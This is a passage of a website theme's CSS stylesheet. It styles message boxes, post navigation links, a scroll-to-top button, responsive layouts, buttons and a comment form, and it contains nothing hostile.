-moz-border-radius:4px;
-webkit-border-radius:4px
}

.successmsg {
background:#F5FAF1;
border:1px solid #C2E1AA;
color:#8FA943;
-moz-border-radius:4px;
-webkit-border-radius:4px
}

.scrollTop {
opacity:.5;
background:url(images/arrowup.png) 0 0 no-repeat;
display:block;
width:37px;
height:45px;
position:fixed;
bottom:10px;
right:3%;
z-index:2000;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.scrollTop:hover {
opacity:1;
background:url(images/arrowuphover.png) 0 0 no-repeat;
-webkit-transform:translate(0,-10px);
-moz-transform:translate(0,-10px);
-o-transform:translate(0,-10px)
}

.nextpostlink a {
color:#5cbfd7;
margin-top:18px;
border-bottom:none;
font-size:18px;
float:right;
padding-right:80px;
padding-top:4px;
background:url(images/nextpostlink.png) 150px 0 no-repeat;
opacity:.7;
height:37px;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.nextpostlink a:hover {
background:url(images/nextpostlinkhover.png) 150px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(10px,0);
-moz-transform:translate(10px,0);
-o-transform:translate(10px,0)
}

.prepostlink {
margin-top:30px
}

.prepostlink a {
display:block;
width:200px;
color:#5cbfd7;
margin-top:20px;
font-size:18px;
z-index:2000;
background:url(images/prepostlink.png) 10px 0 no-repeat;
opacity:.7;
padding-left:70px;
padding-top:4px;
padding-bottom:8px;
border-bottom:none;
-moz-transition:all .5s .05s ease;
-o-transition:all .5s .05s ease;
-webkit-transition:all .5s .05s ease
}

.prepostlink a:hover {
background:url(images/prepostlinkhover.png) 10px 0 no-repeat;
border-bottom:none;
opacity:1;
-webkit-transform:translate(-10px,0);
-moz-transform:translate(-10px,0);
-o-transform:translate(-10px,0)
}

@media screen and (min-width:100px) and (max-width:1200px) {
#wrapper {
width:90%
}

#headerInnertop {
width:90%
}

#headerInnerdown {
width:90%
}

.topMenuRight {
position:absolute;
right:0;
top:17px
}

#copyright {
position:absolute;
right:0;
top:0
}

#bottomMenublock {
width:90%;
max-width:1200px
}

#footernav {
position:absolute;
right:0;
top:40px
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
width:20%;
margin-right:5%
}
}

@media screen and (min-width:100px) and (max-width:900px) {
.sharenew {
display:none
}

.postBox {
height:550px
}

#wrapper {
width:90%
}

#headerInnertop {
width:90%;
height:60px;
margin:0 auto;
margin-top:0
}

#headerInnerdown {
width:90%
}

#content {
margin-top:100px;
border:0 solid #1FA2E1
}

#content #colLeft {
margin:0 auto;
float:none;
width:100%
}

#content #colRight {
margin:0 auto;
float:none;
width:100%
}

#footerdownInner {
width:90%
}

#footerInner {
width:90%
}

#footerInner .boxFooter {
float:none;
width:100%;
margin-right:0;
margin-bottom:10px
}

.bottomMenuhomelink a {
display:none
}

.bottomMenuhomelink a:hover {
background:#dc5a54 url(images/bottomMenuhomelink.png) 23px 21px no-repeat
}

#dropdown_nav {
margin-left:0
}

#dropdown_nav li {
margin-bottom:4px
}

#dropdown_nav li a {
margin-right:6px;
color:#fff
}

#dropdown_nav ul li ul {
display:none;
border-top:none
}

#dropdown_nav ul li ul li a {
display:none
}

#dropdown_nav ul li ul li {
display:none
}

#footerdown {
min-height:100px
}

#footerdownInner {
min-height:100px
}

#copyright {
display:none
}

#footernav {
position:absolute;
left:26%;
top:10px
}

.sharenewfooter {
z-index:4;
position:absolute;
left:40%;
top:50px
}
}

@media screen and (min-width:100px) and (max-width:600px) {
.topMenuRight li a {
border-bottom:none
}

.topMenuRight li a:hover {
border-bottom:none
}

.postBox {
float:none;
position:relative;
border:0 solid #dedede;
width:100%;
margin-top:0;
margin-right:0;
margin-bottom:20px
}

.first {
margin-right:0
}

.postBoxcat {
float:none;
margin-top:30px;
margin-left:0;
width:100%;
margin-bottom:30px;
border:0 solid #7a7a7a
}
}

@media screen and (min-width:100px) and (max-width:480px) {
#content {
margin-top:150px;
border:0 solid #1FA2E1
}
}

.sidebart {
width:100%;
border-top:1px solid #ccc;
color:#00f3d3;
font-size:25px;
font-family:"Cuprum";
font-weight:400;
line-height:100%;
text-align:center;
width:80%;
max-width:550px;
text-transform:uppercase;
margin:10px auto;
padding:1em;
box-shadow:0 1px 4px rgba(255,0,0,0.3),-33px 0 20px -23px rgba(255,0,0,0.8),33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px rgba(255,0,0,0.1) inset
}

.rubr {
width:100%;
color:#60f6e0;
font-size:18px;
font-family:"Cuprum";
margin-top:20px;
line-height:100%;
padding-left:15px
}

.next a {
border:none;
font-weight:700;
color:#fff;
text-decoration:none;
padding:.8em;
border-radius:3px;
background:#5cbfd7;
box-shadow:0 -3px #3c9db5 inset;
transition:.2s
}

.next a:hover {
background:#dc5a54
}

.next a:active {
background:#c300b3;
box-shadow:0 3px #a20097 inset
}

.sing {
overflow:hidden;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #000 inset;
background:#232323
}

.sing2 {
margin-top:25px
}

.comment:hover {
color:#fff
}

.log {
width:20%;
border-bottom:0;
border:0;
-webkit-box-shadow:3px 3px 3px #dd5a54;
-moz-box-shadow:3px 3px 3px #dc5a54;
box-shadow:3px 3px 3px #dc5954
}

.log:hover {
-webkit-box-shadow:3px 3px 3px #5cbfd7;
-moz-box-shadow:3px 3px 3px #5cbfd7;
box-shadow:3px 3px 3px #5cbfd7
}

.ssil {
text-align:center;
max-width:550px;
margin:10px auto;
box-shadow:0 1px 4px #5cbfd7 -33px 0 20px -23px #dd5a54 33px 0 20px -23px rgba(255,0,0,0.8),0 0 40px #5cbfd7 inset
}

.ssil:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}

.ssil a {
font-size:15px
}

#vk_comments,#vk_comments iframe {
width:100%!important;
margin-bottom:16px
}

.email {
background:#5cbfd7
}

.email:hover {
background:#dc5a54
}

#commentform:hover {
-webkit-transition:all .4s ease-in-out;
*/-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
transition:all .4s ease-in-out;
padding:1em;
box-shadow:0 1px 4px #fff -33px 0 20px -23px #5cbfd7 33px 0 20px -23px #5cbfd7 0 0 40px #fff inset
}